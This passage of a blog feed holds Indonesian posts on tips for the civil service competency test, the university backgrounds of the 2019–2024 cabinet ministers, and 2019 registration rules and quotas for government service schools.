style=\"text-align: justify;\"\u003E\nSeleksi Calon Pegawai Negeri Sipil kembali dibuka untuk periode 2019\/2020 ini. Menjadi Pegawai Negeri Sipil masih menjadi sebuah cita-cita pekerjaan yang didambakan oleh sebagian besar orang khususnya orang tua dari para pejuang pekerjaan ini. Seleksi CPNS pada periode ini sudah sampai pengumuman jadwal pelaksanaan Seleksi Kompetensi Bidang (SKD). Sebagian instansi dan pemerintah daerah sudah mengumumkan jadwal SKD tersebut. Sebagian yang lain tentu akan menyusul. Singkat cerita, para pejuang tidak boleh melewatkan artikel di bawah ini terkait Tips Sukses Kerjakan SKD CPNS Agar Lulus Passing Grade.\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguzvZwKYOtNhWmex6XhdHxOl_zCZ7tzQWzJKMkxCHQQjGtFbswHoQVxRFebEUP1xvLd2Vqrm5x_l5hcrrucdZ8GunG9AWwHRclylL8WFbJg9nvIyoFddn2cdvuRP9yaBA56q7oKYrndN0\/s1600\/Tips+Sukses+Kerjakan+SKD+CPNS+Agar+Lulus+Passing+Grade+www.okezone.com+www.guntara.com+_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Tips Sukses Kerjakan SKD CPNS Agar Lulus Passing Grade www.guntara.com\" border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguzvZwKYOtNhWmex6XhdHxOl_zCZ7tzQWzJKMkxCHQQjGtFbswHoQVxRFebEUP1xvLd2Vqrm5x_l5hcrrucdZ8GunG9AWwHRclylL8WFbJg9nvIyoFddn2cdvuRP9yaBA56q7oKYrndN0\/s400\/Tips+Sukses+Kerjakan+SKD+CPNS+Agar+Lulus+Passing+Grade+www.okezone.com+www.guntara.com+_.jpg\" title=\"Tips Sukses Kerjakan SKD CPNS Agar Lulus Passing Grade www.guntara.com\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETips Sukses Kerjakan SKD CPNS Agar Lulus Passing Grade (gambar: www.okezone.com)\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\n1. Rajin Berdoa dan Mohon Restu\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTips pertama dan paling utama adalah rajin berdoa dan mohon restu. Berdoa dalam hal ini adalah beribadah dengan rajin dan taat serta mengiringinya dengan doa yang intinya mohon ampun, mohon petunjuk, mohon ketetapan, mohon kelancaran, dan menyatakan kepasrahan kepada Allah. Rajin beribadah dan berdoa juga harus disertai dengan rajin berbuat kebaikan seperti sedekah, membantu orang, menolong teman yang membutuhkan, dst. Tidak kalah penting adalah mohon restu, utamanya kepada orang tua kita atau orang-orang yang kita tuakan. Selain itu, bisa juga mohon restu kepada siapa saja teman kita bahkan orang yang tidak kita kenal. Kita tidak tahu dari siapa doa yang akan dikabulkan, maka semakin banyak mohon restu semakin besar peluang untuk mendapat hasil terbaik.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n2. Rutin Belajar dan Berlatih\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTips kedua yang harus dilakukan adalah rutin belajar dan berlatih materi\/soal terkait seleksi CPNS ini. Badan Kepegawaian Nasional (BKN) telah merilis banyak informasi terkait seleksi CPNS ini termasuk materi-materi soal yang akan dikeluarkan serta berbagai peraturan main khususnya pada tahap SKD ini. Sebaiknya sediakan waktu setiap hari untuk belajar dan berlatih. Saat ini semakin mudah untuk belajar dan berlatih karena sudah didukung dengan kemajuan teknologi. Kita dapat belajar dan berlatih dengan mengakses secara online melalui smartphone. Kita harus konsisten untuk belajar dan tidak terbuai dengan godaan-godaan untuk melewatkan belajar dengan bermain.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n3. Teliti dan Manajemen Waktu dengan Baik\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTips ketiga ini dilakukan saat menjalani SKD. Ada sekitar 100 soal dengan waktu sekitar 90 menit maka ketelitian dan manajemen waktu yang baik menjadi kunci untuk kesuksesan pengerjaan soal tersebut. Sebaiknya kerjakan soal TKP (Tes Karakteristik Pribadi) terlebih dahulu karena soal ini menjadi momok pada seleksi tahun sebelumnya, maka harus benar-benar dalam kondisi masih segar dalam mengerjakan soal ini. Berikutnya kerjakan soal TWK (Tes Wawasan Kebangsaan) lalu terakhir TIU (Tes Intelejensi Umum). Ingat harus teliti dalam mengerjakan soal tetapi juga harus cepat. Jawab dulu soal-soal yang bisa dijawab, yang belum bisa dijawab dilewatkan dulu dikerjakan di akhir nanti. Semua soal harus dijawab karena tidak ada nilai minus. Jika waktu sudah hampir berakhir dan masih ada banyak soal yang belum dijawab, jawab saja secara asal tetapi konsisten lihat pola jawaban lainnya mana yang komposisinya kurang berimbang maka itulah jawabannya.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTidak banyak tips yang bisa diberikan tetapi berdasarkan pengalaman pribadi dan pengalaman banyak orang tentu tips tersebut tidak bisa dianggap remeh. Semoga para pejuang seleksi CPNS dapat diberikan kelancaran, kesuksesan, dan memperoleh hasil yang terbaik masing-masing, aamiin.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/5402545690513436027\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2020\/01\/tips-sukses-kerjakan-skd-cpns-agar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/5402545690513436027"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/5402545690513436027"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2020\/01\/tips-sukses-kerjakan-skd-cpns-agar.html","title":"Tips Sukses Kerjakan SKD CPNS Agar Lulus Passing Grade"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguzvZwKYOtNhWmex6XhdHxOl_zCZ7tzQWzJKMkxCHQQjGtFbswHoQVxRFebEUP1xvLd2Vqrm5x_l5hcrrucdZ8GunG9AWwHRclylL8WFbJg9nvIyoFddn2cdvuRP9yaBA56q7oKYrndN0\/s72-c\/Tips+Sukses+Kerjakan+SKD+CPNS+Agar+Lulus+Passing+Grade+www.okezone.com+www.guntara.com+_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-7436975243758014547"},"published":{"$t":"2019-10-26T11:35:00.002+07:00"},"updated":{"$t":"2019-10-26T11:43:25.794+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Inilah Almamater Kampus Para Menteri Kabinet Indonesia Maju, UGM Penyumbang Terbanyak!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nPresiden Joko Widodo (Jokowi) dan Wakil Presiden KH. Maruf Amin telah mengumumkan dan melantik para menteri Kabinet Indonesia Maju periode 2019-2024 pada Rabu (23\/10\/2019) yang lalu di Istana Presiden, Jakarta. Salah satu hal menarik yang dapat disoroti adalah asal muasal almamater kampus dari para menteri tersebut. Tentu menjadi kebanggaan sekaligus gengsi tersendiri bagi kampus yang menyumbang banyak alumninya sebagai menteri.\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSCrec8ma4aMFwGb430eJKfTwK2C_zE6Pu3R2kFpF-7LAtHitrdOk77WGMHTUXKrhJsjWpP33FFK7hwrPbyAxAhMBnPUe1akW6wMK_475D86bEJp9hoxhZ_FEFR2sszb3lhQrrUQ69HeI\/s1600\/Kabinet+Indonesia+Maju+kanalsatu.com+www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Kabinet Indonesia Maju periode 2019-2024 www.guntara.com\" border=\"0\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSCrec8ma4aMFwGb430eJKfTwK2C_zE6Pu3R2kFpF-7LAtHitrdOk77WGMHTUXKrhJsjWpP33FFK7hwrPbyAxAhMBnPUe1akW6wMK_475D86bEJp9hoxhZ_FEFR2sszb3lhQrrUQ69HeI\/s400\/Kabinet+Indonesia+Maju+kanalsatu.com+www.guntara.com_.jpg\" title=\"Kabinet Indonesia Maju periode 2019-2024 www.guntara.com\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: small; text-align: justify;\"\u003EKabinet Indonesia Maju periode 2019-2024 (sumber: kanalsatu.com)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nMenteri Kabinet Indonesia Maju mayoritas menempuh pendidikan di kampus dalam negeri tetapi tidak sedikit yang merupakan lulusan kampus luar negeri. Ada empat (4) menteri yang merupakan lulusan S1 di kampus luar negeri yaitu Nadiem Anwar Kariem, Juliari Batubara, Erick Thohir, dan Wishnutama. Sedangkan beberapa menteri juga pernah menempuh pendidikan di kampus luar negeri pada jenjang S2 (master) dan S3 (doktoral).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKampus dalam negeri yang menjadi penyumbang terbanyak pada Kabinet Indonesia Maju ini adalah Universitas Gadjah Mada (UGM) Yogyakarta. Alumni UGM yang tercatat sebagai menteri sebanyak sembilan (9) orang. Lalu diikuti Universitas Indonesia (UI) sebanyak tiga (3) orang, Institut Teknologi Bandung (ITB), dan Akademi Militer (Akmil) Magelang sebanyak tiga (3) orang.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSembilan (9) menteri alumni UGM tersebut tujuh (7) di antaranya merupakan lulusan jenjang S1 (sarjana) yaitu Airlangga Hartarto (Menteri Koordinator Perekonomian), Retno Marsudi (Menteri Luar Negeri), Budi Karya Sumadi (Menteri Perhubungan), Terawan Agus Putranto (Menteri Kesehatan), Pratikno (Mensesneg), dan Basuki Hadimuljono (Menteri PUPR). Sedangkan dua (2) sisanya merupakan lulusan jenjang S2\/S3 yaitu Pramono Anung (Sekretaris Kabinet) dan Muhadjir Effendi (Menteri Koordinator Pembangunan Manusia dan Kebudayaan). Tidak lupa, Presiden Joko Widodo juga merupakan alumni UGM.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBerikut tabel daftar lengkap almamater para menteri Kabinet Indonesia Maju. Warna hijau menandakan universitas dalam negeri dan universitas luar negeri. Almameter tersebut termasuk pendidikan sarjana, master, dan doktoral.\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFWAN_zUw3XrrwVXaJlZDjU36dCDrgaO-3tZuad4RMbWCm5IrYPJ4b6_V6ij0N5UCIN931-CvbAf8nZGZS4NDR877Wq8BFkKcbm75_jQgEHNBK85mGA4oFZXusMswe803u7ui_uQuzqzo\/s1600\/Almamater+Menteri+Kabinet+Indonesia+Maju+detik.com+www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Daftar Almamater Menteri Kabinet Indonesia Maju www.guntara.com\" border=\"0\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFWAN_zUw3XrrwVXaJlZDjU36dCDrgaO-3tZuad4RMbWCm5IrYPJ4b6_V6ij0N5UCIN931-CvbAf8nZGZS4NDR877Wq8BFkKcbm75_jQgEHNBK85mGA4oFZXusMswe803u7ui_uQuzqzo\/s640\/Almamater+Menteri+Kabinet+Indonesia+Maju+detik.com+www.guntara.com_.jpg\" title=\"Daftar Almamater Menteri Kabinet Indonesia Maju www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: small; text-align: justify;\"\u003EDaftar Almamater Menteri Kabinet Indonesia Maju (sumber: detik.com)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/7436975243758014547\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2019\/10\/inilah-almamater-kampus-para-menteri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7436975243758014547"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7436975243758014547"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2019\/10\/inilah-almamater-kampus-para-menteri.html","title":"Inilah Almamater Kampus Para Menteri Kabinet Indonesia Maju, UGM Penyumbang Terbanyak!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSCrec8ma4aMFwGb430eJKfTwK2C_zE6Pu3R2kFpF-7LAtHitrdOk77WGMHTUXKrhJsjWpP33FFK7hwrPbyAxAhMBnPUe1akW6wMK_475D86bEJp9hoxhZ_FEFR2sszb3lhQrrUQ69HeI\/s72-c\/Kabinet+Indonesia+Maju+kanalsatu.com+www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-5425616523092941477"},"published":{"$t":"2019-03-30T16:07:00.002+07:00"},"updated":{"$t":"2019-03-30T16:08:24.098+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Inilah Ketentuan Pendaftaran Sekolah Kedinasan, Pendaftaran Mulai 9-30 April 2019"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nKementerian Pendayagunaan Aparatur Negara dan Reformasi Birokrasi telah mengumumkan penerimaan calon siswa\/taruna pada kementerian\/lembaga yang mempunyai lembaga pendidikan kedinasan tahun 2019. Pendaftaran tersebut akan dikelola oleh Badan Kepegawaian Negara (BKN) dan dibuka dimulai tanggal 9-30 April 2019 melalui situs web \u003Ca href=\"http:\/\/sscasn.bkn.go.id\/\"\u003Esscasn.bkn.go.id\u003C\/a\u003E.\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXUalD3j0o2mVkqBsHUij73JvL7YZnffSqcu_mVTmQox0L6u4ezkfz6B55ziIR4g3UBBUZwtheCcZi3qv7a3sdosvfFMO8Rc3qF_-GX7cHzT-JaKPeBp6rgvN3DpXjHsdBdU98tzN-DCA\/s1600\/Inilah+Ketentuan+Pendaftaran+Sekolah+Kedinasan%252C+Pendaftaran+Mulai+9-30+April+2019+www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Inilah Ketentuan Pendaftaran Sekolah Kedinasan www.guntara.com\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXUalD3j0o2mVkqBsHUij73JvL7YZnffSqcu_mVTmQox0L6u4ezkfz6B55ziIR4g3UBBUZwtheCcZi3qv7a3sdosvfFMO8Rc3qF_-GX7cHzT-JaKPeBp6rgvN3DpXjHsdBdU98tzN-DCA\/s400\/Inilah+Ketentuan+Pendaftaran+Sekolah+Kedinasan%252C+Pendaftaran+Mulai+9-30+April+2019+www.guntara.com_.jpg\" title=\"Inilah Ketentuan Pendaftaran Sekolah Kedinasan www.guntara.com\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EInilah Ketentuan Pendaftaran Sekolah Kedinasan (gambar: dream.co.id)\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nBerikut ketentuan pendaftaran Sekolah Kedinasan yang diatur oleh KemenPANRB:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003EPeserta adalah putra-putri terbaik lulusan SMA atau sederajat dengan \u003Ca href=\"https:\/\/www.guntara.com\/2019\/02\/pemerintah-buka-pendaftaran-sekolah.html\" target=\"_blank\"\u003Ememperebutkan 9.176 formasi pada 8 (delapan) kementerian\/lembaga (daftar formasi lihat di sini)\u003C\/a\u003E.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ESyarat peserta secara khusus diatur lebih lanjut oleh kementerian\/lembaga masing-masing sesuai ketentuan peraturan perundang-undangan.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EPeserta melakukan pendaftaran secara mandiri dan online melalui portal \u003Ca href=\"https:\/\/sscasn.bkn.go.id\/\"\u003Ehttps:\/\/sscasn.bkn.go.id\u003C\/a\u003E mulai tanggal 9-30 April 2019.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EPeserta hanya boleh mendaftar pada salah satu program studi dari 8 (delapan) Instansi\/Lembaga Pendidikan Kedinasan. Apabia peserta mendaftar di 2 (dua) program studi atau lebih, maka yang bersangkutan secara otomatis dinyatakan gugur.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ESeleksi dilakukan secara bertahap pada kementerian\/lembaga masing-masing. Salah satu tahap seleksi adalah Seleksi Kompetensi Dasar (SKD) menggunakan Computer Assisted Test (CAT) seperti seleksi CPNS sebelumnya. Tahap seleksi berikutnya diatur oleh kementerian\/lembaga masing-masing.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBiaya pendaftaran dan biaya seleksi diatur lebih lanjut oleh kementerian\/lembaga masing-masing sesuai ketentuan peraturan perundang-undangan.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EPeserta dapat mengikuti pendidikan apabila telah dinyatakan lulus keseluruhan tahapan seleksi.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EPengangkatan menjadi CPNS dilakukan setelah dinyatakan lulus pendidikan serta memperoleh ijazah dari Lembaga Pendidikan Kedinasan yang bersangkutan akan ditempatkan pada jabatan tertentu berdasarkan usulan dari kementerian\/lembaga yang bersangkutan dan Pemerintah Daerah (yang melakukan pola pembibitan pada Kementerian Perhubungan) berdasarkan formasi yang ditetapkan oleh Menteri PANRB.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EMasyarakat dihimbau agar berhati-hati terhadap kemungkinan terjadinya penipuan yang dikaitkan dengan proses penerimaan siswa\/taruna tersebut. Tidak ada satu orang atau pihak manapun yang dapat membantu kelulusan dengan kewajiban menyediakan uang dalam jumlah tertentu.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTerkait teknis pendaftaran dan informasi lebih lanjut bisa dipantau di situs web \u003Ca href=\"http:\/\/sscasn.bkn.go.id\/\"\u003Esscasn.bkn.go.id\u003C\/a\u003E dan web resmi kementerian\/lembaga terkait masing-masing.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/5425616523092941477\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2019\/03\/inilah-ketentuan-pendaftaran-sekolah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/5425616523092941477"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/5425616523092941477"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2019\/03\/inilah-ketentuan-pendaftaran-sekolah.html","title":"Inilah Ketentuan Pendaftaran Sekolah Kedinasan, Pendaftaran Mulai 9-30 April 2019"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXUalD3j0o2mVkqBsHUij73JvL7YZnffSqcu_mVTmQox0L6u4ezkfz6B55ziIR4g3UBBUZwtheCcZi3qv7a3sdosvfFMO8Rc3qF_-GX7cHzT-JaKPeBp6rgvN3DpXjHsdBdU98tzN-DCA\/s72-c\/Inilah+Ketentuan+Pendaftaran+Sekolah+Kedinasan%252C+Pendaftaran+Mulai+9-30+April+2019+www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-3650411143752727789"},"published":{"$t":"2019-02-28T15:56:00.000+07:00"},"updated":{"$t":"2019-03-30T16:08:04.256+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Pemerintah Buka Pendaftaran Sekolah Kedinasan Mulai 9-30 April 2019, Inilah 9.176 Formasi Tersedia"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nPemerintah melalui Kementerian PANRB dan Badan Kepegawaian Negara (BKN) kembali membuka penerimaan siswa\/taruna untuk Sekolah Kedinasan tahun akademik 2019\/2020 ini. Berdasarkan pengumuman pendaftaran dimulai tanggal 9-30 April 2019 melalui situs web \u003Ca href=\"http:\/\/sscasn.bkn.go.id\/\"\u003Esscasn.bkn.go.id\u003C\/a\u003E.\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoKhZvfs9QsV5eNNYICJMRndUiue4kfCE4KNCBDrgscWZw3VE2U-_AGAsF5hgNWjjfg5Kej0OdnTn1VFWpD9A1qNyFpYA2v3JVkJNvrddyKeEt-OwVNHRv1s971Poj13fOX_6NAhyeHd4\/s1600\/Pemerintah+Buka+Pendaftaran+Sekolah+Kedinasan+Mulai+9-30+April+2019%252C+Inilah+9.176+Formasi+Tersedia+www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Pemerintah Buka Pendaftaran Sekolah Kedinasan Mulai 9-30 April 2019 www.guntara.com\" border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoKhZvfs9QsV5eNNYICJMRndUiue4kfCE4KNCBDrgscWZw3VE2U-_AGAsF5hgNWjjfg5Kej0OdnTn1VFWpD9A1qNyFpYA2v3JVkJNvrddyKeEt-OwVNHRv1s971Poj13fOX_6NAhyeHd4\/s400\/Pemerintah+Buka+Pendaftaran+Sekolah+Kedinasan+Mulai+9-30+April+2019%252C+Inilah+9.176+Formasi+Tersedia+www.guntara.com_.jpg\" title=\"Pemerintah Buka Pendaftaran Sekolah Kedinasan Mulai 9-30 April 2019 www.guntara.com\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPemerintah Buka Pendaftaran Sekolah Kedinasan Mulai 9-30 April 2019 (gambar: detik.com)\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nSekolah Kedinasan adalah sistem pendidikan tinggi yang sangat menjanjikan. Lulusan sekolah kedinasan tersebut dipastikan akan diangkat bekerja menjadi CPNS pada kementerian\/lembaga masing-masing. Beberapa Sekolah Kedinasan pun membebaskan biaya pendidikan alias gratis ditanggung negara.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAda 8 (delapan) kementerian\/lembaga yang tercatat membuka pendaftaran Sekolah Kedinasan dengan jumlah formasi yang dibutuhkan sebanyak 9.176 mahasiswa\/taruna. Rincian kementerian dan formasinya sebagai berikut:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Col\u003E\n\u003Cli\u003EPoliteknik Keuangan Negara (PKN) Sekolah Tinggi Akuntansi Negara (STAN), Kementerian Keuangan, sebanyak 3.000 formasi.\u003C\/li\u003E\n\u003Cli\u003EInstitut Pemerintahan Dalam Negeri (IPDN), Kementerian Dalam Negeri, sebanyak 1.700 formasi.\u003C\/li\u003E\n\u003Cli\u003ESekolah Tinggi Sandi Negara (STSN), Badan Siber dan Sandi Negara, sebanyak 100 formasi.\u003C\/li\u003E\n\u003Cli\u003EPoliteknik Ilmu Kemasyarakatan (Poltekip) dan Politeknik Imigrasi (Poltekim), Kementerian Hukum dan HAM, sebanyak 600 formasi.\u003C\/li\u003E\n\u003Cli\u003ESekolah Tinggi Intelejen Negara (STIN), Badan Intelejen Negara, sebanyak 250 formasi\u003C\/li\u003E\n\u003Cli\u003EPoliteknik Statistika Sekolah Tinggi Ilmu Statistika (STIS), Badan Pusat Statistika, sebanyak 600 